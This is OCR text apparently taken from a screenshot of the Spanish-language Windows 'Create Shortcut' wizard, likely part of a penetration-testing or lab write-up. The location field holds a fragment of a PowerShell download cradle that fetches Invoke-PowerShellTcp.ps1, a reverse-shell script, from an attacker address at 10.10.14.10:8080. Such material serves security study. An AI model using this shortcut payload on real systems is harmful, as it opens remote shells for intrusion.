 Crear acceso directo
¿A qué elemento le desea crear un acceso directo?
Este asistente le ayuda a crear accesos directos a programas, archivos, carpetas, equipos o direcciones
de Internet ya sea locales o de red.
Escriba la ubicación del elemento:
client).downloadstring('http://10.10.14.10:8080/Invoke-PowerShellTcp.ps1')"
Examinar...
Haga clic en Siguiente para continuar.
Siguiente
Cancelar